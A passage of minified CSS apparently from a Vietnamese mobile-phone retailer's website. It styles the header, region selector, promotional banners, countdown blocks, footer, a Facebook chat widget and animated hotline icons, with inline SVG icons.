cubic-bezier(0.55, 0, 0.1, 1);padding:8px 0px 6px;position:fixed;top:0px}@media all and (max-width: 990px){.header_wrapper{padding:10px 15px 0px;box-sizing:border-box}}@media all and (max-width: 650px){.header_wrapper{padding:10px 10px 0px}}@media only screen and (max-width: 451px){.header_wrapper{padding:10px 10px 0px}}.header-l{float:left;width:44%}@media all and (max-width: 990px){.logo_img{display:none}}.logo_img_small{display:none}@media all and (max-width: 990px){.logo_img_small{height:40px}}@media only screen and (max-width: 550px){.logo_img_small{height:30px}}#share-top{margin-top:8px;position:relative;display:inline-block;float:right}#share-top:before{height:64px;width:1px;background:#ffffff5c;position:absolute;left:-21px;top:-15px;content:" "}@media all and (max-width: 1170px){#share-top:before{display:none}}@media all and (max-width: 1140px){#share-top{display:none}}#hotline{float:left;margin-left:68px;width:14%;position:relative;padding-left:37px;margin-top:8px;box-sizing:border-box;color:#fff}#hotline svg{position:absolute;left:0px;top:2px}#hotline a{font-size:18px;font-weight:bold;color:#fff;letter-spacing:1.2px}@media all and (max-width: 1140px){#hotline{display:none}}.regions_search{float:left;width:42%;margin-left:50px;border-radius:5px;position:relative;display:flex;align-items:center;justify-content:flex-end;cursor:pointer}.regions_search .title{font-size:12px;position:absolute;color:#fff;top:5px;left:40px;display:flex;align-items:center;pointer-events:none}@media screen and (max-width: 650px){.regions_search .title{left:30px}}@media all and (max-width: 550px){.regions_search .title{left:25px;top:2px}}@media all and (max-width: 451px){.regions_search .title{left:35px;top:2px}}@media all and (max-width: 401px){.regions_search .title{left:7vw;top:0.8vw;font-size:2.8vw}}.regions_search .title svg{width:15px;height:15px;margin-left:3px}@media screen and (max-width: 650px){.regions_search .title svg{width:13px;height:13px}}@media screen and (max-width: 1200px){.regions_search{width:32%}}@media screen and (max-width: 990px){.regions_search{width:unset;margin-left:15px}}@media all and (max-width: 650px){.regions_search{position:absolute;right:185px}}@media all and (max-width: 550px){.regions_search{padding-top:0px;right:150px}}@media all and (max-width: 451px){.regions_search{padding-top:0px;right:37vw}}@media all and (max-width: 431px){.regions_search{right:38.7vw}}@media all and (max-width: 401px){.regions_search{right:40.9vw}}.regions_search .block_regions{float:left}.regions_search select{border:none;box-sizing:border-box;border-radius:4px 0 0 4px;font-size:13px;display:inline-block;font:inherit;padding:10px;width:125px;margin:0;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #eee, #eee);background-position:calc(100% - 18px) calc(1em + -1px),calc(100% - 13px) calc(1em + -1px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat;padding:0px 10px;border-radius:0px;padding:22px 8px 7px 40px;border-radius:2px;background:transparent;color:#fff;font-size:13px}@media screen and (max-width: 650px){.regions_search select{padding:22px 8px 5px 30px;width:110px}}@media all and (max-width: 550px){.regions_search select{padding:20px 8px 5px 25px;width:104px}}@media all and (max-width: 451px){.regions_search select{padding:21px 10px 7px 35px;width:29vw}}@media all and (max-width: 401px){.regions_search select{padding:5.2vw 2vw 1.5vw 7vw;font-size:3.3vw;width:27vw}}.regions_search option{color:#000}.regions_search_mb{float:right;width:200px;margin-top:6px}.regions_search_mb select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px;padding:0 5px;float:right;margin-right:5px}.header .logo{display:inline-block;float:left;position:relative}@media all and (max-width: 990px){.header .logo{padding:4px 0px}}@media all and (max-width: 550px){.header .logo{padding:6px 0px}}.header .logo span{position:absolute;left:43px;bottom:5px;color:#fff;font-size:12px}@media screen and (max-width: 990px){.header .logo span{display:none}}.address_header,.header .hotline{margin-top:31px}.address_header_head,.header .hotline{position:relative;padding-left:41px}.header .hotline>li:first-child{font-weight:bold;text-transform:uppercase;font-size:15px;color:#5D5A5C}.address_header label{font-weight:bold;text-transform:uppercase;font-size:14px;color:#5D5A5C;margin-top:10px}.address_header:hover label{color:#000}.address_header_head::before,.header .hotline::before{position:absolute;content:' ';width:33px;height:31px;top:4px;left:0px}.support_phone li{margin-bottom:10px;border-bottom:1px solid #f9f9f9;padding-bottom:10px;position:relative;padding-left:39px}.support_phone li::before{position:absolute;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="24" width="24" fill="dodgerblue" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;content:' ';width:33px;height:33px;top:1px;left:0px;border:1px solid #ddd;border-radius:50%;box-sizing:border-box;background-position:center}.support_phone li:last-child{margin-bottom:0px;border-bottom:none;padding-bottom:10px}.address_header_head::before{background-position:-133px 1px}.header .hotline::before{background-position:-35px 1px}.header .more_info{color:#999999;font-size:12px;margin-top:0px;position:relative;padding-right:23px}.header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.header .hotline{margin-right:30px}.sb-toggle-left{float:right;cursor:pointer;cursor:pointer;display:none}.sb-toggle-left a{cursor:pointer;display:none;width:40px;height:40px;border:4px solid #fff;border-radius:50px;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}@media all and (max-width: 606px){.sb-toggle-left a{width:38px;height:38px;border:3px solid #fff}}@media all and (max-width: 550px){.sb-toggle-left a{width:30px;height:30px;border:2px solid #fff}}.sb-toggle-left a svg{width:38px;height:38px;fill:#fff}@media all and (max-width: 606px){.sb-toggle-left a svg{width:32px;height:32px}}@media all and (max-width: 550px){.sb-toggle-left a svg{width:26px;height:26px}}@media only screen and (max-width: 600px){.sb-toggle-left{padding:0px}}@media all and (max-width: 550px){.sb-toggle-left{padding:4px 0px}}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:4px;background-color:#FFF}.modal-menu-full-screen{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none;background:#000000a3;z-index:2}.text-compare{margin-top:4px;text-align:right}.text-compare a{color:#999999;display:block;font-size:12px}.scroll_bar::-webkit-scrollbar-track{border-radius:10px;background-color:#EBEBEB}.scroll_bar::-webkit-scrollbar{width:8px;background-color:#EBEBEB;border-radius:10px}.scroll_bar::-webkit-scrollbar-thumb{border-radius:10px;background:scroll center center var(--main-color);border:1px solid #EBEBEB}.pos1,.pos2,.pos0,.sale-off-default{margin-top:15px}@media screen and (max-width: 780px){.pos1{margin-top:8px}}.slideshow_countdown{margin-top:80px}@media all and (max-width: 990px){.slideshow_countdown{margin-top:165px}}@media all and (max-width: 650px){.slideshow_countdown{margin-top:130px}}@media only screen and (max-width: 451px){.slideshow_countdown{margin-top:120px}}.pos1 a{display:grid}.pos1_old{overflow:hidden;position:relative;height:67px;background:url(https://dienthoaihay.vn/templates/choihay/images/bn_pos1.png);background-size:cover}.pos1_old:after{content:'';position:absolute;pointer-events:none;top:-0%;left:0%;width:100%;height:100%;opacity:1;background:linear-gradient(to right, rgba(200,200,200,0) 0%, rgba(200,200,200,0.13) 0%, rgba(255,255,255,0.2) 92%, rgba(200,200,200,0) 100%);animation:.5s ease-in-out 2s normal none infinite running fade-bg1111}.pos1_old .banner_item{display:grid}.pos1_old .text-left{width:40%;position:relative;content:'';height:67px;float:left}.pos1_old .text-left span{animation:4s ease-in-out 0s normal none infinite running chang-rotage-anim-a2;top:41%;right:0px;-webkit-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);font-size:40px;text-transform:uppercase;font-weight:bold;font-style:italic;position:absolute;color:var(--main-color)}@media only screen and (max-width: 620px){.pos1_old .text-left{width:30%}.pos1_old .text-left span{font-size:21px}}@media only screen and (max-width: 360px){.pos1_old .text-left{width:24%}.pos1_old .text-left span{font-size:16px}}@media only screen and (max-width: 345px){.pos1_old .text-left span{font-size:30px;line-height:25px;top:18%}}.pos1_old .text-right{width:57%;float:right;content:'';position:relative;height:67px}.pos1_old .text-right .tex1,.pos1_old .text-right .tex2{overflow:hidden;width:100%;font-size:19px;font-weight:bold;line-height:22px;color:#fff;position:absolute;text-transform:uppercase;font-style:italic;text-shadow:2px 0 5px #ff0000, -2px 0 5px #ff0000, 0 2px 5px #ff0000, 0 -2px 5px #ff0000, 1px 1px #ff0000, -1px -1px 0 #ff0000, 1px -1px 0 #ff0000, -1px 1px 0 #ff0000}.pos1_old .text-right .tex1{left:0px;top:12%;animation:type 8s steps(17) infinite;white-space:nowrap;padding:5px 4px;box-sizing:border-box}.pos1_old .text-right .tex2{left:17%;top:48%;animation:type2 8s steps(18) infinite;white-space:nowrap;padding:5px 4px;box-sizing:border-box}@media only screen and (max-width: 620px){.pos1_old .text-right{width:calc(70% - 30px)}.pos1_old .text-right .tex1,.pos1_old .text-right .tex2{font-size:13px}}@media only screen and (max-width: 375px){.pos1_old .text-right{width:calc(76% - 30px)}.pos1_old .text-right .tex1,.pos1_old .text-right .tex2{font-size:12px}}@keyframes fade-bg1112{0%{transform:scale(1, 1)}50%{transform:scale(0.75, 0.85)}51%{transform:scale(0.75, 0.85)}100%{transform:scale(1, 1)}}@keyframes fade-bg1111{0%{transform:translate(0px);opacity:0.5}100%{transform:translate(-100%);opacity:1}}@keyframes spin2{0%{transform:rotate(0deg)}20%{transform:rotate(0deg)}30%{transform:rotate(2deg)}50%{transform:rotate(0deg)}70%{transform:rotate(-2deg)}100%{transform:rotate(0deg)}}@keyframes type{0%{width:0}40%{width:100%}90%{width:100%}100%{width:0}}@keyframes type2{0%{width:0}80%{width:100%}90%{width:100%}100%{width:0}}.pos2 .container{background:#dd0302;box-sizing:border-box;border-radius:var(--border-radius);padding-top:20px}@media screen and (max-width: 768px){.pos2 .container{padding-top:25px}}@media screen and (max-width: 600px){.pos2 .container{padding-top:15px;padding-bottom:10px}}@media screen and (max-width: 900px){.pos2{padding-left:0px;margin-bottom:30px}}@media screen and (max-width: 600px){.pos2 .container{padding-right:0px;border-radius:0px}}.slideshow_countdown .slideshow{width:76%;float:left;position:relative;padding-left:241px;box-sizing:border-box}@media screen and (max-width: 1140px){.slideshow_countdown .slideshow{padding-left:0px}}.slideshow_countdown>.countdown{width:calc(24% - 15px)}.slideshow_countdown>.countdown .banners .item{margin-bottom:15px}.slideshow_countdown>.countdown .banners .item a{display:grid}.slideshow_countdown>.countdown .banners .item:nth-child(3){margin-bottom:0px}@media screen and (max-width: 1000px){.slideshow_countdown>.countdown .banners .item:nth-child(3){display:none}}.slideshow_countdown>.countdown .banners .item img{height:109px;border-radius:var(--border-radius)}.slideshow_countdown>.countdown .block{margin-top:15px}.slideshow_countdown>.countdown .block:first-child{margin-top:0px}.block_banner_3_colunm{margin-left:-15px;margin-right:-15px}.block_banner_3_colunm .banner_item{display:block;float:left;width:33.333%;box-sizing:border-box;padding:0 15px;overflow:hidden}.block_banner_3_colunm .banner_item img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s}@media only screen and (min-width: 768px){.pos_mixed{margin-top:15px}}.pos_mixed_left{float:left;width:57.365%}.pos_mixed_right{float:right;width:40.24%}.pos_mixed .block_title{background:#FBFBFB;border:1px solid #ECECEC;line-height:48px;margin-bottom:12px}.pos_mixed .block_title span{margin-left:31px;text-transform:uppercase;font-size:17px;font-weight:normal;margin-top:10px}.pos_mixed .block_content{border:1px solid #E7E7E7;padding:15px}.main_wrapper .left-col .block,.main_wrapper .right-col .block{margin-bottom:20px;border:1px solid #EBEBEB}.right-col .block_title,.left-col .block_title{color:var(--main-color);cursor:pointer;font-size:16px;border-bottom:1px #F5F5F5 solid;text-transform:uppercase;padding:10px 20px;font-weight:500;text-align:center}.block_title{background:#fff;text-transform:uppercase;font-size:18px;color:#333;font-weight:bold}.block_title a{color:#333;font-weight:bold}@media all and (max-width: 500px){.block_title{font-size:15px}}.bg_white{background:#fff}.pos3_4{margin-top:60px;padding:44px 0px 30px}@media all and (max-width: 768px){.pos3_4{margin-top:15px}}@media all and (max-width: 500px){.pos3_4{padding:20px 0px 0px}}.pos3{margin-bottom:20px}.pos3-product{margin-top:20px}.pos3 .block_title,.pos4 .block_title,.pos6 .block_title{padding-bottom:12px;border-bottom:2px solid #efefefba;margin-bottom:27px}@media all and (max-width: 500px){.pos3 .block_title,.pos4 .block_title,.pos6 .block_title{margin-bottom:10px}}.pos4{padding:0px 14px 20px;box-sizing:border-box}.pos4 .block-bot-tab2,.pos4 .block-bot-tab3{display:none}@media all and (max-width: 768px){.pos4{overflow-y:hidden;overflow-x:auto}}.click-tab-pos4{padding:0px 0px 15px}.click-tab-pos4 .item{display:inline-block;padding:0px 10px;cursor:pointer;font-size:17px;line-height:1.1;position:relative;color:#fff;padding:18px 18px 18px 200px;background:#dd0302;box-sizing:border-box;text-transform:uppercase;border-radius:var(--border-radius);font-weight:700;min-width:510px;text-align:center}@media all and (max-width: 600px){.click-tab-pos4 .item{font-size:16px;width:320px;min-width:100%;max-width:100%;padding-left:100px;padding:10px 18px 10px 100px}}.pos5{background:#000000cf;padding:44px 0px}@media all and (max-width: 500px){.pos5{padding:20px 0px}}.pos6{padding:60px 0px 70px}@media all and (max-width: 500px){.pos6{padding:30px 0px 20px}}.pos_footer{margin-top:25px;overflow:hidden}@media all and (max-width: 600px){.pos_footer{margin-top:0}}.pos_footer .container{background:#fff;padding:0 16px;box-sizing:border-box;padding-top:1px}.pos_footer .block_title{padding:15px 0;border-bottom:1px solid #eee;margin-bottom:30px;position:relative}@media all and (max-width: 600px){.pos_footer .block_title{margin-bottom:15px}}.pos_footer .block_title:after{content:"";width:24px;height:3px;background:var(--main-color);position:absolute;bottom:0px;left:0px}.pos_footer .block{margin-top:25px}@media all and (max-width: 600px){.pos_footer .block{margin-top:0}}.pos_footer .block_videos .title_icon,.pos_footer .block_testimonials .title_icon{display:block;width:40px;height:20px;float:left}.pos_footer .block_videos .title_icon:before,.pos_footer .block_testimonials .title_icon:before{content:'';position:absolute;width:8px;height:8px;top:5px;z-index:99;left:9px;background:var(--main-color);-webkit-clip-path:polygon(0 0, 0% 100%, 100% 50%);clip-path:polygon(0 0, 0% 100%, 100% 50%)}.pos_footer .block_videos .title_icon i,.pos_footer .block_testimonials .title_icon i{position:absolute;content:' ';width:20px;height:14px;top:0px;left:0px;border-radius:3px;border:2px solid var(--main-color);z-index:10}.pos8{margin-top:40px;background:var(--main-color);padding:40px 0}@media all and (max-width: 600px){.pos8{margin-top:20px;padding:20px 0}}.pos8 .block_title{float:left;background:no-repeat;color:#fff;text-transform:none;padding:0;line-height:40px}.share{float:left;width:25%}@media all and (max-width: 600px){.share{width:100%}}footer{color:#fff;font-size:14px;margin-top:20px}.wrap-footer{background:#ef0000;padding:40px;border-radius:14px}@media all and (max-width: 600px){.wrap-footer{padding:30px 15px 20px;border-radius:10px}}footer .address_regions a{color:#252525}footer .menu_footer{width:20%;box-sizing:border-box;padding:0 20px 0 0px;float:left;padding-left:20px;position:relative}footer .regions #regions_footer{height:34px;background:#f3f3f3;border:none;border-radius:4px;padding-left:10px;box-sizing:border-box}.footer_im{padding:20px 0 17px;margin-top:14px}@media all and (max-width: 800px){.footer_im{margin-top:0px}}@media all and (max-width: 600px){.footer_im{padding:0px 0 10px}}footer .copyright{text-align:center}footer .regions{width:35%;padding-left:50px;box-sizing:border-box;position:relative}@media all and (max-width: 800px){footer .regions{width:30%;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){footer .regions{width:50%;padding-left:0}}footer .info{width:20%;float:left;box-sizing:border-box}@media all and (max-width: 800px){footer .info{padding-left:50px;width:30%;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){footer .info{width:50%;padding-left:20px;padding-right:0px}}footer .info h3{text-transform:uppercase;margin-bottom:20px;font-weight:bold;font-size:15px}@media all and (max-width: 600px){footer .info h3{margin-bottom:15px}}footer .info p{line-height:18px;margin-bottom:12px}@media all and (max-width: 600px){footer .info p{line-height:15px;margin-bottom:10px}}.region_name{text-transform:uppercase;margin-top:15px;text-decoration:underline}.footer_title{text-transform:uppercase;margin-bottom:20px;font-weight:bold;font-size:15px;color:#222}@media all and (max-width: 600px){.footer_title{margin-bottom:15px}}.address_regions ul{margin-top:12px;color:#252525;position:relative}.address_regions ul li{position:relative;padding-left:20px}.address_regions ul li svg{width:15px;height:15px;position:absolute;left:0;fill:var(--main-color)}@media all and (max-width: 600px){.address_regions ul{margin-top:5px}}.address_regions ul:before{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:2px;left:0px}.address_regions ul li:nth-child(1) i{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:4px;left:0}.address_regions ul li:nth-child(2){color:#CCCCCC}.address_regions ul li:nth-child(2) a{color:#CCCCCC}.address_regions>span{margin-right:10px}.share_fast i{width:34px;height:34px;display:inline-flex}.share_fast a{display:inline-flex;margin-right:16px;margin-right:9px;display:block;width:35px;height:35px;background:#3c3c3d;border-radius:50%;padding:6px;box-sizing:border-box;color:#FFF;text-align:center;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;float:left}.share_fast a:hover{background:#5f5f60}.banner_top{text-align:center;background:var(--main-color);position:relative}.banner_top img{margin-bottom:-4px}.banner_top .close_banner_top{position:absolute;right:30px;top:50%;cursor:pointer;transform:translate(0, -50%)}.banner_top .close_banner_top svg{fill:#ccc;width:20px;height:20px}.banner_top .close_banner_top svg:hover{fill:red}.banner-off{display:none}#cfacebook a.chat_fb_openned:before{content:'x';position:absolute;right:10px;color:#fff}.top1{background-image:url("https://dienthoaihay.vn/templates/choihay/images/bg_top1.jpg");background-size:100% 100%;padding:35px 0 15px 35px}.number1{color:#fff}.number1 .stt1{display:inline-block;font-size:60px;font-weight:bold;line-height:60px;transform:scale(0.9, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt1{font-size:40px}}.number1 font{font-size:45px;display:inline-block;font-weight:bold;line-height:60px;margin:0 3px;width:65px;position:relative;height:30px}@media all and (max-width: 600px){.number1 font{width:45px}}.number1 font:after{content:'';height:90px;background-image:url("https://dienthoaihay.vn/templates/choihay/images/bg1.png");width:65px;position:absolute;top:-30px;left:0px;animation:4s ease-in-out 0s normal none infinite running chang-rotage-anim-2-bh}@media all and (max-width: 600px){.number1 font:after{background-size:100% 100%;top:-8px;height:55px;width:40px}}.number1 .stt2{display:inline-block;font-size:22px;text-transform:uppercase;line-height:25px;transform:scale(0.85, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt2{font-size:16px}}.countdown .number1{color:#fff}@media all and (max-width: 800px){.countdown .number1{display:none}}.bot1{margin-top:16px;background-image:url("https://dienthoaihay.vn/templates/choihay/images/bgkm.jpg");background-size:100% 100%;padding:25px 15px 5px 15px;text-align:center}@media all and (max-width: 1250px){.bot1{margin-top:0px}}@media all and (max-width: 800px){.bot1{margin-top:5px}}@media all and (max-width: 600px){.bot1{margin-top:0}}.bot1 span{display:inline-block;transform:skew(-10deg) scale(0.85, 1);color:#fff;font-weight:bold;font-size:22px;padding:12px 15px;background:#363435;margin-bottom:12px;border-radius:4px;margin-left:-35px}.bot1 .stt1{text-transform:uppercase;position:relative}.bot1 .stt1:after{content:'';background:#cf0000;position:absolute;width:80px;height:20px;top:-20px;z-index:-65;-webkit-clip-path:polygon(100% 0, 0% 100%, 100% 100%);clip-path:polygon(100% 0, 0% 100%, 100% 100%);left:00px}.bot1 .stt2{background:#cf0000;margin-left:5px;text-transform:uppercase;position:relative}.bot1 .stt2:after{content:'';background:#d1d1d1;position:absolute;width:140px;height:12px;top:-12px;z-index:-65;-webkit-clip-path:polygon(25% 0%, 100% 0%, 75% 100%, 0% 100%);clip-path:polygon(25% 0%, 100% 0%, 75% 100%, 0% 100%);left:00px}.bot1 .stt3{background:#cf0000;transform:skew(0deg) scale(0.95, 1);border-radius:unset;font-size:22px;padding:5px 15px;margin-left:10px;margin-bottom:6px}@media all and (max-width: 600px){.bot1 .stt3{margin-left:0}}.bot1 .stt3 font{transform:skew(0deg) scale(0.85, 1);font-weight:normal;display:inline-block;margin-right:10px;text-transform:uppercase}@media all and (min-width: 800px){.banner-home-top .number1 font:after{animation:unset}}.time-dow-event .time{display:inline-block;margin:3px;background:#f3f1f2;padding:3px 0px;width:56px}@media all and (max-width: 1200px){.time-dow-event .time{width:50px}}.time-dow-event .time_1{font-weight:bold}.footer_l{width:25%}@media all and (max-width: 1000px){.footer_l{width:100%}}.footer_r_w{width:25%}.footer_r_w .block_title{padding:0;text-transform:uppercase;margin-bottom:30px;font-weight:bold;font-size:15px;color:#222;background:none}footer .tags{margin-top:19px}footer .tags,footer .tags a{color:#545454;font-size:13px}.footer2{background:#1b1b1b;color:#CCC;padding:8px 0;text-align:center;border-top:1px solid #7d7d7d}#menu-fixed-bar{z-index:999;transition:all 0.25s cubic-bezier(0.55, 0, 0.1, 1);position:relative;width:100%;background:#fff}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}.slide-up{-ms-transform:translateY(0);transform:translateY(0);z-index:9999}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0);background:#fdfdfd;z-index:9999;box-shadow:0px 0px 2px 2px #CCC}.m-menu-fix#menu-fixed-bar{position:fixed;top:52px}#fixed-bar{position:fixed;bottom:0;height:45px;border-top:2px #f2f2f2 solid;z-index:999}#fixed-bar>div{float:left;max-width:22%;cursor:pointer;text-align:center;text-transform:uppercase;font-size:11px;width:35px}#fixed-bar>div .wrap_icon{margin-top:5px;margin-bottom:3px}#fixed-bar>div .wrap_icon i{padding:5px 15px}#fixed-bar .buy_now_bt .wrap_icon i{background-position:0px -351px}#fixed-bar .call .wrap_icon i{background-position:-34px -351px}#fixed-bar #bar-inner .wrap_icon i{background-position:-64px -351px}.certified_bct{background-position:0px -92px;content:' ';height:36px;display:block;margin-top:11px;padding-top:12px;width:131px}.suntory-alo-phone{background-color:transparent;cursor:pointer;height:120px;position:fixed;transition:visibility 0.5s ease 0s;width:120px;z-index:200000 !important;display:none;right:0px;bottom:15%}.suntory-alo-ph-circle{background-color:transparent;border:2px solid #fff;border-radius:100%;height:100px;left:0px;opacity:0.1;position:absolute;top:0px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:100px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle{border-color:#ff0000b0;opacity:1}.suntory-alo-ph-circle-fill{border:2px solid transparent;border-radius:100%;height:70px;left:15px;position:absolute;top:15px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:70px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill{background-color:#ff0000bd}.suntory-alo-ph-img-circle{border:2px solid white;border-radius:100%;height:44px;right:0px;position:absolute;top:25px;transform-origin:50% 50% 0;width:44px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle{background-color:#ff0000bd}.suntory-alo-ph-img-circle svg{position:absolute;top:13px;left:13px;width:20px;height:20px}.description a{color:#00A7F4}.description a:hover{color:#057bb1}@keyframes suntory-alo-circle-anim{0%{opacity:0.1;transform:rotate(0deg) scale(0.5) skew(1deg)}30%{opacity:0.5;transform:rotate(0deg) scale(0.7) skew(1deg)}100%{opacity:0.6;transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-img-anim{0%{transform:rotate(0deg) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-fill-anim{0%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}50%{opacity:0.2;transform:rotate(0deg) scale(1) skew(1deg)}100%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#cfacebook .fchat .fb-page{margin-top:-130px;float:left}#cfacebook a.chat_fb:hover{color:#ff0;text-decoration:none}#cfacebook{position:fixed;bottom:5%;left:10px;z-index:99999;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}@media all and (max-width: 600px){#cfacebook{display:none}}#cfacebook a.chat_fb{float:left;padding:6px 6px 0px 6px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#3a5795;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#cfacebook a.chat_fb:after{display:block;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:red;border-radius:50%;font-size:13px;line-height:18px}#cfacebook a.chat_fb svg{width:45px;height:45px}#cfacebook a.chat_fb span{display:none}#cfacebook .fchat .fb-page{margin-top:0px;float:left}#cfacebook a.chat_fb_openned{border-radius:0;width:100%}#cfacebook a.chat_fb_openned svg{display:none}#cfacebook a.chat_fb_openned i{display:none}#cfacebook a.chat_fb_openned::after{display:none}#cfacebook a.chat_fb_openned span{display:block}.fixed_icons{position:fixed;right:0;top:40%;transform:translate(0, -50px);z-index:100}.fixed_icons .icon_v1{width:36px;height:36px;display:inline-block;background-color:#0183BF;border-radius:4px 0 0 4px}.address_header .more_info{position:relative}.address_header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.address_header{display:none}.address_fixed_popup{margin-top:6px}.hotline_fixed_popup,.address_fixed_popup{position:relative}.hotline_fixed_popup .icon_v1{background:var(--main-color)}.hotline_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="28" width="28" fill="white" version="1.1" x="0px" y="0px" viewBox="0 0 100 